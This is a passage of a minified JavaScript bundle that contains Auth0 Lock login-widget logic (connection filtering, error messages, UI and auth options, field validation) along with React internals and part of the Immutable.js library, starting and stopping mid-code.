n.i(gt.a)(o,i)?(e=s.length>3?"https://cdn."+s[s.length-3]+i:a,ct()(e,"tenants","v1",u+".js")):ct()(r,"info-v1.js")}function x(t,e){return t.languageBaseUrl&&"string"==typeof t.languageBaseUrl?t.languageBaseUrl:t.assetsUrl&&"string"==typeof t.assetsUrl?t.assetsUrl:"https://cdn.auth0.com"}function O(t){return Ct(t,"render",!0)}function S(t,e){return Ct(t,"loggedIn",e)}function A(t){return Tt(t,"loggedIn",!1)}function U(t){return Lt(t,"defaultADUsernameFromEmailPrefix",!0)}function _(t){return Lt(t,"prefill",{})}function Y(t,e){(lt.Map.isMap(t)?!Yt.disableWarnings(t):!t.disableWarnings)&&console&&console.warn&&console.warn(e)}function Q(t,e){(lt.Map.isMap(t)?!Yt.disableWarnings(t):!t.disableWarnings)&&console&&console.error&&console.error(e)}function B(t){return Tt(t,"allowedConnections")||Lt(t,"allowedConnections")}function P(t){for(var e=arguments.length,r=Array(e>2?e-2:0),o=2;o<e;o++)r[o-2]=arguments[o];var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;if(1===arguments.length)return Tt(t,"connections",n.i(lt.Map)()).filter(function(t,e){return"unknown"!==e}).valueSeq().flatten(!0);var a=Tt(t,["connections",i],n.i(lt.List)());return r.length>0?a.filter(function(t){return~r.indexOf(t.get("strategy"))}):a}function R(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return P.apply(void 0,[t,e].concat(r)).get(0)}function G(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=P(t);return 1===n.count()&&(!e||n.getIn([0,"type"])===e)}function Z(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=P(t).count(),r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];var a=P.apply(void 0,[t,e].concat(o)).count();return n>0&&n===a}function H(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return W.apply(void 0,[t,e].concat(r))>0}function W(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return P.apply(void 0,[t,e].concat(r)).count()}function V(t,e){return P(t).find(function(t){return t.get("name")===e})}function F(t,e){return!!V(t,e)}function J(t){var e=B(t),r=0===e.count()?function(t){return 0}:function(t){return e.indexOf(t.get("name"))};return Ct(t,"connections",n.i(It.a)(t).map(function(t){return t.filter(function(t){return r(t)>=0}).sort(function(t,e){return r(t)-r(e)})}))}function q(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return Lt(t,"hookRunner").apply(void 0,[e,t].concat(r))}function X(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];setTimeout(function(){var n=Lt(t,"emitEventFn"),o=n.apply(void 0,[e].concat(r));if("unrecoverable_error"===e&&!o)throw new(Function.prototype.bind.apply(Error,[null].concat(r)))},0)}function K(t,e,n){if(0===e.status)return ht.html(t,["error","login","lock.network"]);if("rule_error"===e.code)return e.description||ht.html(t,["error","login","lock.fallback"]);var r={code:"lock.invalid_code",email:"lock.invalid_email_password",username:"lock.invalid_username_password"},o=e.error||e.code;return"invalid_user_password"===o&&r[n]&&(o=r[n]),"a0.mfa_registration_required"===o&&(o="lock.mfa_registration_required"),"a0.mfa_invalid_code"===o&&(o="lock.mfa_invalid_code"),ht.html(t,["error","login",o])||ht.html(t,["error","login","lock.fallback"])}function $(t,e){return e&&setTimeout(function(){return X(t,"unrecoverable_error",e)},17),bt(t,"stopped",!0)}function tt(t){return Lt(t,"stopped")}function et(t){return Lt(t,"hashCleanup")}function nt(t,e){X(t,"hash_parsed",e)}function rt(t,e){X(t,"authenticated",e)}function ot(t,e){X(t,"authorization_error",e)}function it(t,e){X(t,"unrecoverable_error",e)}function at(t){return n.i(It.b)(t)||!1}function st(t,e){if(e||(e={}),e.allowedConnections&&(t=Ct(t,"allowedConnections",pt.a.fromJS(e.allowedConnections))),e.socialButtonStyle){t=xt(t,"socialButtonStyle",n.i(jt.a)(e).socialButtonStyle)}if(e.flashMessage){var r=e.flashMessage.type;t=Ct(t,"global"+(r.charAt(0).toUpperCase()+r.slice(1)),e.flashMessage.text)}return e.auth&&e.auth.params&&(t=Ct(t,"authParams",pt.a.fromJS(e.auth.params))),e.theme&&(e.theme.primaryColor&&(t=Ct(t,["ui","primaryColor"],e.theme.primaryColor)),e.theme.logo&&(t=Ct(t,["ui","logo"],e.theme.logo))),(e.language||e.languageDictionary)&&(e.language&&(t=Ct(t,["ui","language"],e.language)),e.languageDictionary&&(t=Ct(t,["ui","dict"],e.languageDictionary)),t=ht.initI18n(t)),"boolean"==typeof e.rememberLastLogin&&(t=Ct(t,"rememberLastLogin",e.rememberLastLogin)),"boolean"==typeof e.allowAutocomplete&&(t=Ct(t,"allowAutocomplete",e.allowAutocomplete)),"boolean"==typeof e.allowShowPassword&&(t=Ct(t,"allowShowPassword",e.allowShowPassword)),"boolean"==typeof e.allowPasswordAutocomplete&&(t=Ct(t,"allowPasswordAutocomplete",e.allowPasswordAutocomplete)),t}Object.defineProperty(e,"__esModule",{value:!0});var ut=n(153),ct=n.n(ut),lt=n(10),pt=n.n(lt),Mt=n(57),gt=n(76),dt=n(213),ht=n(12),ft=n(30),yt=n.n(ft),Nt=n(156),Dt=n(18),jt=n(20),It=n(105);e.setup=r,e.id=o,e.clientID=i,e.domain=a,e.clientBaseUrl=s,e.tenantBaseUrl=u,e.useTenantInfo=c,e.connectionResolver=l,e.setResolvedConnection=p,e.resolvedConnection=M,e.languageBaseUrl=g,e.setSubmitting=d,e.submitting=h,e.setGlobalError=f,e.globalError=y,e.clearGlobalError=N,e.setGlobalSuccess=D,e.globalSuccess=j,e.clearGlobalSuccess=I,e.setGlobalInfo=m,e.globalInfo=w,e.clearGlobalInfo=L,e.rendering=z,e.stopRendering=v,n.d(e,"ui",function(){return Yt}),n.d(e,"auth",function(){return Pt}),e.withAuthOptions=C,e.extractTenantBaseUrlOption=E,e.render=O,n.d(e,"reset",function(){return vt}),e.setLoggedIn=S,e.loggedIn=A,e.defaultADUsernameFromEmailPrefix=U,e.prefill=_,e.warn=Y,e.error=Q,e.allowedConnections=B,e.connections=P,e.connection=R,e.hasOneConnection=G,e.hasOnlyConnections=Z,e.hasSomeConnections=H,e.countConnections=W,e.findConnection=V,e.hasConnection=F,e.filterConnections=J,e.runHook=q,e.emitEvent=X,e.loginErrorMessage=K,e.stop=$,e.hasStopped=tt,e.hashCleanup=et,e.emitHashParsedEvent=nt,e.emitAuthenticatedEvent=rt,e.emitAuthorizationErrorEvent=ot,e.emitUnrecoverableErrorEvent=it,e.showBadge=at,e.overrideOptions=st;var mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},wt=n.i(Dt.a)(["core"]),Lt=wt.get,zt=wt.init,vt=(wt.remove,wt.reset),bt=wt.set,Tt=wt.tget,Ct=wt.tset,kt=wt.tremove,Et=n.i(Dt.a)(["social"]),xt=Et.tset,Ot=n.i(Dt.a)(["core","ui"]),St=Ot.get,At=(Ot.set,n.i(Dt.a)(["core","transient","ui"])),Ut=At.get,_t=(At.set,function(t,e){return Ut(t,e)||St(t,e)}),Yt={containerID:function(t){return _t(t,"containerID")},appendContainer:function(t){return _t(t,"appendContainer")},autoclose:function(t){return _t(t,"autoclose")},autofocus:function(t){return _t(t,"autofocus")},avatar:function(t){return _t(t,"avatar")},avatarProvider:function(t){return _t(t,"avatarProvider")},closable:function(t){return _t(t,"closable")},dict:function(t){return _t(t,"dict")},disableWarnings:function(t){return _t(t,"disableWarnings")},labeledSubmitButton:function(t){return _t(t,"labeledSubmitButton")},hideMainScreenTitle:function(t){return _t(t,"hideMainScreenTitle")},language:function(t){return _t(t,"language")},logo:function(t){return _t(t,"logo")},mobile:function(t){return _t(t,"mobile")},popupOptions:function(t){return _t(t,"popupOptions")},primaryColor:function(t){return _t(t,"primaryColor")},authButtonsTheme:function(t){return _t(t,"authButtonsTheme")},rememberLastLogin:function(t){return Tt(t,"rememberLastLogin",_t(t,"rememberLastLogin"))},allowAutocomplete:function(t){return Tt(t,"allowAutocomplete",_t(t,"allowAutocomplete"))},scrollGlobalMessagesIntoView:function(t){return _t(t,"scrollGlobalMessagesIntoView")},allowShowPassword:function(t){return Tt(t,"allowShowPassword",_t(t,"allowShowPassword"))},allowPasswordAutocomplete:function(t){return Tt(t,"allowPasswordAutocomplete",_t(t,"allowPasswordAutocomplete"))}},Qt=n.i(Dt.a)(["core","auth"]),Bt=Qt.get,Pt={connectionScopes:function(t){return Bt(t,"connectionScopes")},params:function(t){return Tt(t,"authParams")||Bt(t,"params")},autoParseHash:function(t){return Bt(t,"autoParseHash")},redirect:function(t){return Bt(t,"redirect")},redirectUrl:function(t){return Bt(t,"redirectUrl")},responseType:function(t){return Bt(t,"responseType")},sso:function(t){return Bt(t,"sso")}}},function(t,e,n){t.exports=n(233)()},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";function r(t,e,r){for(var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t){return b()(t).length>0},a=t.getIn(["field",e,"value"]),s=t.getIn(["field",e,"showInvalid"],!1),u=arguments.length,c=Array(u>4?u-4:0),l=4;l<u;l++)c[l-4]=arguments[l];var p=o.apply(void 0,[i,r].concat(c));return t.mergeIn(["field",e],p,n.i(z.Map)({value:r,showInvalid:s&&a===r}))}function o(t,e){if("function"!=typeof t)return n.i(z.Map)({valid:!0});for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];var a=t.apply(void 0,[e].concat(o));return a&&"object"===(void 0===a?"undefined":k(a))?n.i(z.Map)({valid:a.valid,invalidHint:a.hint}):n.i(z.Map)({valid:!!a})}function i(t,e,r,o){var i=!0,a=!o,s=void 0;if(r.forEach(function(t){i=i&&t.get("label")&&"string"==typeof t.get("label")&&t.get("value")&&"string"==typeof t.get("value"),a||t.get("value")!==o||(s=t,a=!0)}),!i||!r.size){var u=new Error('The options provided for the "'+e+'" field are invalid, they must have the following format: {label: "non-empty string", value: "non-empty string"} and there has to be at least one option.');return u.code="invalid_select_field",C.stop(t,u)}return s||(s=n.i(z.Map)({})),t.mergeIn(["field",e],s,n.i(z.Map)({options:r,showInvalid:!1,valid:!s.isEmpty()}))}function a(t,e,r){return t.mergeIn(["field",e],r.merge(n.i(z.Map)({valid:!0,showInvalid:!1})))}function s(t,e){return t.getIn(["field",e,"valid"])}function u(t,e){return t.getIn(["field",e,"invalidHint"],"")}function c(t,e){return t.getIn(["field",e,"showInvalid"],!1)&&!t.getIn(["field",e,"valid"])}function l(t,e){return t.setIn(["field",e,"showInvalid"],!s(t,e))}function p(t){return t.update("field",function(t){return t&&t.map(function(t){return t.set("showInvalid",!1)})})}function M(t,e){var n=void 0;return n=e&&0!==e.length?e.map(function(t){return["field",t]}):[["field"]],n.reduce(function(t,e){return t.removeIn(e)},t)}function g(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new z.Map({});return t.getIn(["field",e],n)}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return g(t,e).get("value",n)}function h(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return g(t,e).get("label",n)}function f(t){return t.getIn(["field","phoneNumber","value"],"")}function y(t){return d(t,"email")}function N(t){return d(t,"vcode")}function D(t){return d(t,"password")}function j(t){return d(t,"username")}function I(t){return!!t.getIn(["field","selecting"])}function m(t){var e=t.getIn(["field","selecting","name"]);return I(t)?L.a.createElement(T.a,{model:t,name:e,icon:t.getIn(["field","selecting","icon"]),iconUrl:t.getIn(["field","selecting","iconUrl"]),items:t.getIn(["field",e,"options"])}):null}var w=n(0),L=n.n(w),z=n(10),v=(n.n(z),n(30)),b=n.n(v),T=n(185),C=n(1);e.g=r,e.f=i,e.h=a,e.c=s,e.o=u,e.k=c,e.d=l,e.a=p,e.b=M,e.m=g,e.e=d,e.n=h,e.q=f,e.i=y,e.r=N,e.j=D,e.p=j,e.l=m;var k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t}},function(t,e,n){"use strict";function r(t){for(var e=arguments.length-1,n="Minified React error #"+t+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+t,r=0;r<e;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}t.exports=r},function(t,e,n){"use strict";var r=n(26),o=r;t.exports=o},function(t,e,n){"use strict";function r(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}function o(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}var i=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable;t.exports=o()?Object.assign:function(t,e){for(var n,o,u=r(t),c=1;c<arguments.length;c++){n=Object(arguments[c]);for(var l in n)a.call(n,l)&&(u[l]=n[l]);if(i){o=i(n);for(var p=0;p<o.length;p++)s.call(n,o[p])&&(u[o[p]]=n[o[p]])}}return u}},function(t,e,n){"use strict";function r(t,e){return 1===t.nodeType&&t.getAttribute(d)===String(e)||8===t.nodeType&&t.nodeValue===" react-text: "+e+" "||8===t.nodeType&&t.nodeValue===" react-empty: "+e+" "}function o(t){for(var e;e=t._renderedComponent;)t=e;return t}function i(t,e){var n=o(t);n._hostNode=e,e[f]=n}function a(t){var e=t._hostNode;e&&(delete e[f],t._hostNode=null)}function s(t,e){if(!(t._flags&h.hasCachedChildNodes)){var n=t._renderedChildren,a=e.firstChild;t:for(var s in n)if(n.hasOwnProperty(s)){var u=n[s],c=o(u)._domID;if(0!==c){for(;null!==a;a=a.nextSibling)if(r(a,c)){i(u,a);continue t}p("32",c)}}t._flags|=h.hasCachedChildNodes}}function u(t){if(t[f])return t[f];for(var e=[];!t[f];){if(e.push(t),!t.parentNode)return null;t=t.parentNode}for(var n,r;t&&(r=t[f]);t=e.pop())n=r,e.length&&s(r,t);return n}function c(t){var e=u(t);return null!=e&&e._hostNode===t?e:null}function l(t){if(void 0===t._hostNode&&p("33"),t._hostNode)return t._hostNode;for(var e=[];!t._hostNode;)e.push(t),t._hostParent||p("34"),t=t._hostParent;for(;e.length;t=e.pop())s(t,t._hostNode);return t._hostNode}var p=n(5),M=n(36),g=n(123),d=(n(3),M.ID_ATTRIBUTE_NAME),h=g,f="__reactInternalInstance$"+Math.random().toString(36).slice(2),y={getClosestInstanceFromNode:u,getInstanceFromNode:c,getNodeFromInstance:l,precacheChildNodes:s,precacheNode:i,uncacheNode:a};t.exports=y},function(t,e,n){"use strict";function r(t,e,n){o(t+"-"+e,function(t,r,o){var i=c(o,"lock",e);i!=c(r,"lock",e)&&n(i)})}function o(t,e){d.addWatch(t,e)}function i(){return d.swap.apply(d,arguments)}function a(t,e,n,r){for(var o=arguments.length,i=Array(o>4?o-4:0),a=4;a<o;a++)i[a-4]=arguments[a];return t.updateIn([e,n],new g.Map({}),function(t){return r.apply(void 0,[t].concat(i))})}function s(t,e,n,r){return t.setIn([e,n],r)}function u(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return t.apply(void 0,[d.deref()].concat(n))}function c(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return t.getIn([e,n])}function l(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return t.removeIn([e,n])}function p(t,e){return t.get(e,n.i(g.Map)()).toList()}var M=n(208),g=n(10);n.n(g);e.a=r,e.b=i,e.g=a,e.c=s,e.d=u,e.f=c,e.h=l,e.e=p;var d=n.i(M.a)(new g.Map({}))},function(t,e,n){!function(e,n){t.exports=n()}(0,function(){"use strict";function t(t,e){e&&(t.prototype=Object.create(e.prototype)),t.prototype.constructor=t}function e(t){return i(t)?t:C(t)}function n(t){return a(t)?t:k(t)}function r(t){return s(t)?t:E(t)}function o(t){return i(t)&&!u(t)?t:x(t)}function i(t){return!(!t||!t[cn])}function a(t){return!(!t||!t[ln])}function s(t){return!(!t||!t[pn])}function u(t){return a(t)||s(t)}function c(t){return!(!t||!t[Mn])}function l(t){return t.value=!1,t}function p(t){t&&(t.value=!0)}function M(){}function g(t,e){e=e||0;for(var n=Math.max(0,t.length-e),r=new Array(n),o=0;o<n;o++)r[o]=t[o+e];return r}function d(t){return void 0===t.size&&(t.size=t.__iterate(f)),t.size}function h(t,e){if("number"!=typeof e){var n=e>>>0;if(""+n!==e||4294967295===n)return NaN;e=n}return e<0?d(t)+e:e}function f(){return!0}function y(t,e,n){return(0===t||void 0!==n&&t<=-n)&&(void 0===e||void 0!==n&&e>=n)}function N(t,e){return j(t,e,0)}function D(t,e){return j(t,e,e)}function j(t,e,n){return void 0===t?n:t<0?Math.max(0,e+t):void 0===e?t:Math.min(e,t)}function I(t){this.next=t}function m(t,e,n,r){var o=0===t?e:1===t?n:[e,n];return r?r.value=o:r={value:o,done:!1},r}function w(){return{value:void 0,done:!0}}function L(t){return!!b(t)}function z(t){return t&&"function"==typeof t.next}function v(t){var e=b(t);return e&&e.call(t)}function b(t){var e=t&&(wn&&t[wn]||t[Ln]);if("function"==typeof e)return e}function T(t){return t&&"number"==typeof t.length}function C(t){return null===t||void 0===t?Y():i(t)?t.toSeq():P(t)}function k(t){return null===t||void 0===t?Y().toKeyedSeq():i(t)?a(t)?t.toSeq():t.fromEntrySeq():Q(t)}function E(t){return null===t||void 0===t?Y():i(t)?a(t)?t.entrySeq():t.toIndexedSeq():B(t)}function x(t){return(null===t||void 0===t?Y():i(t)?a(t)?t.entrySeq():t:B(t)).toSetSeq()}function O(t){this._array=t,this.size=t.length}function S(t){var e=Object.keys(t);this._object=t,this._keys=e,this.size=e.length}function A(t){this._iterable=t,this.size=t.length||t.size}function U(t){this._iterator=t,this._iteratorCache=[]}function _(t){return!(!t||!t[vn])}function Y(){return bn||(bn=new O([]))}function Q(t){var e=Array.isArray(t)?new O(t).fromEntrySeq():z(t)?new U(t).fromEntrySeq():L(t)?new A(t).fromEntrySeq():"object"==typeof t?new S(t):void 0;if(!e)throw new TypeError("Expected Array or iterable object of [k, v] entries, or keyed object: "+t);return e}function B(t){var e=R(t);if(!e)throw new TypeError("Expected Array or iterable object of values: "+t);return e}function P(t){var e=R(t)||"object"==typeof t&&new S(t);if(!e)throw new TypeError("Expected Array or iterable object of values, or keyed object: "+t);return e}function R(t){return T(t)?new O(t):z(t)?new U(t):L(t)?new A(t):void 0}function G(t,e,n,r){var o=t._cache;if(o){for(var i=o.length-1,a=0;a<=i;a++){var s=o[n?i-a:a];if(e(s[1],r?s[0]:a,t)===!1)return a+1}return a}return t.__iterateUncached(e,n)}function Z(t,e,n,r){var o=t._cache;if(o){var i=o.length-1,a=0;return new I(function(){var t=o[n?i-a:a];return a++>i?w():m(e,r?t[0]:a-1,t[1])})}return t.__iteratorUncached(e,n)}function H(t,e){return e?W(e,t,"",{"":t}):V(t)}function W(t,e,n,r){return Array.isArray(e)?t.call(r,n,E(e).map(function(n,r){return W(t,n,r,e)})):F(e)?t.call(r,n,k(e).map(function(n,r){return W(t,n,r,e)})):e}function V(t){return Array.isArray(t)?E(t).map(V).toList():F(t)?k(t).map(V).toMap():t}function F(t){return t&&(t.constructor===Object||void 0===t.constructor)}function J(t,e){if(t===e||t!==t&&e!==e)return!0;if(!t||!e)return!1;if("function"==typeof t.valueOf&&"function"==typeof e.valueOf){if(t=t.valueOf(),e=e.valueOf(),t===e||t!==t&&e!==e)return!0;if(!t||!e)return!1}return!("function"!=typeof t.equals||"function"!=typeof e.equals||!t.equals(e))}function q(t,e){if(t===e)return!0;if(!i(e)||void 0!==t.size&&void 0!==e.size&&t.size!==e.size||void 0!==t.__hash&&void 0!==e.__hash&&t.__hash!==e.__hash||a(t)!==a(e)||s(t)!==s(e)||c(t)!==c(e))return!1;if(0===t.size&&0===e.size)return!0;var n=!u(t);if(c(t)){var r=t.entries();return e.every(function(t,e){var o=r.next().value;return o&&J(o[1],t)&&(n||J(o[0],e))})&&r.next().done}var o=!1;if(void 0===t.size)if(void 0===e.size)"function"==typeof t.cacheResult&&t.cacheResult();else{o=!0;var l=t;t=e,e=l}var p=!0,M=e.__iterate(function(e,r){if(n?!t.has(e):o?!J(e,t.get(r,yn)):!J(t.get(r,yn),e))return p=!1,!1});return p&&t.size===M}function X(t,e){if(!(this instanceof X))return new X(t,e);if(this._value=t,this.size=void 0===e?1/0:Math.max(0,e),0===this.size){if(Tn)return Tn;Tn=this}}function K(t,e){if(!t)throw new Error(e)}function $(t,e,n){if(!(this instanceof $))return new $(t,e,n);if(K(0!==n,"Cannot step a Range by 0"),t=t||0,void 0===e&&(e=1/0),n=void 0===n?1:Math.abs(n),e<t&&(n=-n),this._start=t,this._end=e,this._step=n,this.size=Math.max(0,Math.ceil((e-t)/n-1)+1),0===this.size){if(Cn)return Cn;Cn=this}}function tt(){throw TypeError("Abstract")}function et(){}function nt(){}function rt(){}function ot(t){return t>>>1&1073741824|3221225471&t}function it(t){if(t===!1||null===t||void 0===t)return 0;if("function"==typeof t.valueOf&&((t=t.valueOf())===!1||null===t||void 0===t))return 0;if(t===!0)return 1;var e=typeof t;if("number"===e){if(t!==t||t===1/0)return 0;var n=0|t;for(n!==t&&(n^=4294967295*t);t>4294967295;)t/=4294967295,n^=t;return ot(n)}if("string"===e)return t.length>_n?at(t):st(t);if("function"==typeof t.hashCode)return t.hashCode();if("object"===e)return ut(t);if("function"==typeof t.toString)return st(t.toString());throw new Error("Value type "+e+" cannot be hashed.")}function at(t){var e=Bn[t];return void 0===e&&(e=st(t),Qn===Yn&&(Qn=0,Bn={}),Qn++,Bn[t]=e),e}function st(t){for(var e=0,n=0;n<t.length;n++)e=31*e+t.charCodeAt(n)|0;return ot(e)}function ut(t){var e;if(Sn&&void 0!==(e=kn.get(t)))return e;if(void 0!==(e=t[Un]))return e;if(!On){if(void 0!==(e=t.propertyIsEnumerable&&t.propertyIsEnumerable[Un]))return e;if(void 0!==(e=ct(t)))return e}if(e=++An,1073741824&An&&(An=0),Sn)kn.set(t,e);else{if(void 0!==xn&&xn(t)===!1)throw new Error("Non-extensible objects are not allowed as keys.");if(On)Object.defineProperty(t,Un,{enumerable:!1,configurable:!1,writable:!1,value:e});else if(void 0!==t.propertyIsEnumerable&&t.propertyIsEnumerable===t.constructor.prototype.propertyIsEnumerable)t.propertyIsEnumerable=function(){return this.constructor.prototype.propertyIsEnumerable.apply(this,arguments)},t.propertyIsEnumerable[Un]=e;else{if(void 0===t.nodeType)throw new Error("Unable to set a non-enumerable property on object.");t[Un]=e}}return e}function ct(t){if(t&&t.nodeType>0)switch(t.nodeType){case 1:return t.uniqueID;case 9:return t.documentElement&&t.documentElement.uniqueID}}function lt(t){K(t!==1/0,"Cannot perform this action with an infinite size.")}function pt(t){return null===t||void 0===t?mt():Mt(t)&&!c(t)?t:mt().withMutations(function(e){var r=n(t);lt(r.size),r.forEach(function(t,n){return e.set(n,t)})})}function Mt(t){return!(!t||!t[Pn])}function gt(t,e){this.ownerID=t,this.entries=e}function dt(t,e,n){this.ownerID=t,this.bitmap=e,this.nodes=n}function ht(t,e,n){this.ownerID=t,this.count=e,this.nodes=n}function ft(t,e,n){this.ownerID=t,this.keyHash=e,this.entries=n}function yt(t,e,n){this.ownerID=t,this.keyHash=e,this.entry=n}function Nt(t,e,n){this._type=e,this._reverse=n,this._stack=t._root&&jt(t._root)}function Dt(t,e){return m(t,e[0],e[1])}function jt(t,e){return{node:t,index:0,__prev:e}}function It(t,e,n,r){var o=Object.create(Rn);return o.size=t,o._root=e,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function mt(){return Gn||(Gn=It(0))}function wt(t,e,n){var r,o;if(t._root){var i=l(Nn),a=l(Dn);if(r=Lt(t._root,t.__ownerID,0,void 0,e,n,i,a),!a.value)return t;o=t.size+(i.value?n===yn?-1:1:0)}else{if(n===yn)return t;o=1,r=new gt(t.__ownerID,[[e,n]])}return t.__ownerID?(t.size=o,t._root=r,t.__hash=void 0,t.__altered=!0,t):r?It(o,r):mt()}function Lt(t,e,n,r,o,i,a,s){return t?t.update(e,n,r,o,i,a,s):i===yn?t:(p(s),p(a),new yt(e,r,[o,i]))}function zt(t){return t.constructor===yt||t.constructor===ft}function vt(t,e,n,r,o){if(t.keyHash===r)return new ft(e,r,[t.entry,o]);var i,a=(0===n?t.keyHash:t.keyHash>>>n)&fn,s=(0===n?r:r>>>n)&fn;return new dt(e,1<<a|1<<s,a===s?[vt(t,e,n+dn,r,o)]:(i=new yt(e,r,o),a<s?[t,i]:[i,t]))}function bt(t,e,n,r){t||(t=new M);for(var o=new yt(t,it(n),[n,r]),i=0;i<e.length;i++){var a=e[i];o=o.update(t,0,void 0,a[0],a[1])}return o}function Tt(t,e,n,r){for(var o=0,i=0,a=new Array(n),s=0,u=1,c=e.length;s<c;s++,u<<=1){var l=e[s];void 0!==l&&s!==r&&(o|=u,a[i++]=l)}return new dt(t,o,a)}function Ct(t,e,n,r,o){for(var i=0,a=new Array(hn),s=0;0!==n;s++,n>>>=1)a[s]=1&n?e[i++]:void 0;return a[r]=o,new ht(t,i+1,a)}function kt(t,e,r){for(var o=[],a=0;a<r.length;a++){var s=r[a],u=n(s);i(s)||(u=u.map(function(t){return H(t)})),o.push(u)}return Ot(t,e,o)}function Et(t,e,n){return t&&t.mergeDeep&&i(e)?t.mergeDeep(e):J(t,e)?t:e}function xt(t){return function(e,n,r){if(e&&e.mergeDeepWith&&i(n))return e.mergeDeepWith(t,n);var o=t(e,n,r);return J(e,o)?e:o}}function Ot(t,e,n){return n=n.filter(function(t){return 0!==t.size}),0===n.length?t:0!==t.size||t.__ownerID||1!==n.length?t.withMutations(function(t){for(var r=e?function(n,r){t.update(r,yn,function(t){return t===yn?n:e(t,n,r)})}:function(e,n){t.set(n,e)},o=0;o<n.length;o++)n[o].forEach(r)}):t.constructor(n[0])}function St(t,e,n,r){var o=t===yn,i=e.next();if(i.done){var a=o?n:t,s=r(a);return s===a?t:s}K(o||t&&t.set,"invalid keyPath");var u=i.value,c=o?yn:t.get(u,yn),l=St(c,e,n,r);return l===c?t:l===yn?t.remove(u):(o?mt():t).set(u,l)}function At(t){return t-=t>>1&1431655765,t=(858993459&t)+(t>>2&858993459),t=t+(t>>4)&252645135,t+=t>>8,127&(t+=t>>16)}function Ut(t,e,n,r){var o=r?t:g(t);return o[e]=n,o}function _t(t,e,n,r){var o=t.length+1;if(r&&e+1===o)return t[e]=n,t;for(var i=new Array(o),a=0,s=0;s<o;s++)s===e?(i[s]=n,a=-1):i[s]=t[s+a];return i}function Yt(t,e,n){var r=t.length-1;if(n&&e===r)return t.pop(),t;for(var o=new Array(r),i=0,a=0;a<r;a++)a===e&&(i=1),o[a]=t[a+i];return o}function Qt(t){var e=Zt();if(null===t||void 0===t)return e;if(Bt(t))return t;var n=r(t),o=n.size;return 0===o?e:(lt(o),o>0&&o<hn?Gt(0,o,dn,null,new Pt(n.toArray())):e.withMutations(function(t){t.setSize(o),n.forEach(function(e,n){return t.set(n,e)})}))}function Bt(t){return!(!t||!t[Vn])}function Pt(t,e){this.array=t,this.ownerID=e}function Rt(t,e){function n(t,e,n){return 0===e?r(t,n):o(t,e,n)}function r(t,n){var r=n===s?u&&u.array:t&&t.array,o=n>i?0:i-n,c=a-n;return c>hn&&(c=hn),function(){if(o===c)return qn;var t=e?--c:o++;return r&&r[t]}}function o(t,r,o){var s,u=t&&t.array,c=o>i?0:i-o>>r,l=1+(a-o>>r);return l>hn&&(l=hn),function(){for(;;){if(s){var t=s();if(t!==qn)return t;s=null}if(c===l)return qn;var i=e?--l:c++;s=n(u&&u[i],r-dn,o+(i<<r))}}}var i=t._origin,a=t._capacity,s=Xt(a),u=t._tail;return n(t._root,t._level,0)}function Gt(t,e,n,r,o,i,a){var s=Object.create(Fn);return s.size=e-t,s._origin=t,s._capacity=e,s._level=n,s._root=r,s._tail=o,s.__ownerID=i,s.__hash=a,s.__altered=!1,s}function Zt(){return Jn||(Jn=Gt(0,0,dn))}function Ht(t,e,n){if((e=h(t,e))!==e)return t;if(e>=t.size||e<0)return t.withMutations(function(t){e<0?Jt(t,e).set(0,n):Jt(t,0,e+1).set(e,n)});e+=t._origin;var r=t._tail,o=t._root,i=l(Dn);return 